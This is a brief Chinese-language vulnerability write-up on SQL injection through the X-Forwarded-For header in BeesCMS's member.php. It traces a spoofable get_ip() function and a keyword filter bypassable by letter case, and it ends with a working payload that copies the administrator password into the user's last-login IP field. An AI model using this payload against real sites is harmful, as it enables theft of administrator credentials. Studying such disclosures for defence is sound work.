 beescms X-Forwarded-For 注射
beescms X-Forwarded-For 注射
member/member.php文件
1 //........................
2 $ip=fl_html(fl_value(get_ip()));
3 $sql="update ".DB_PRE."member set member_time='{$addtime}',member_ip='{$ip}' where id={$last_id}";
4 $GLOBALS['mysql']->query($sql);
5 //........................
跟踪。{$_SESSION['m_ip']}来源。
1 elseif($action=='out'){
2 $m_ip=fl_html(fl_value(get_ip()));
3 $_SESSION['m_ip']=$m_ip;
跟踪。fl_html(fl_value(get_ip()))来源。
get_ip()函数
01 function get_ip(){
02 if(!empty($_SERVER['HTTP_CLIENT_IP']))
03 {
04 return $_SERVER['HTTP_CLIENT_IP'];
05 }
06 elseif(!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
07 {
08 return $_SERVER['HTTP_X_FORWARDED_FOR'];
09 }
10 else
11 {
12 return $_SERVER['REMOTE_ADDR'];
13 }
14 }
get_ip()函数可伪造。
fl_value()函数
1 function fl_value($str){
2 if(empty($str)){return;}
3 return preg_replace('/select|insert | update | and | in | on | left | joins | delete
|\%|\sss=|\/\*|\*|\.\.\/|\.\/| union | from | where | group | into |load_file
4 |outfile/','',$str);//大小写可绕过。
5 }
fl_html()函数不影响我们。
1 function fl_html($str){
2 return htmlspecialchars($str);
3 }
exp:注册用户。修改X-Forwarded-For:127.1',member_ip=(SELECT admin_password FROM bees_admin) whEre member_user='你的用户'#。登陆。
上次登陆IP变为管理员密码
90sec
WEB SECURITY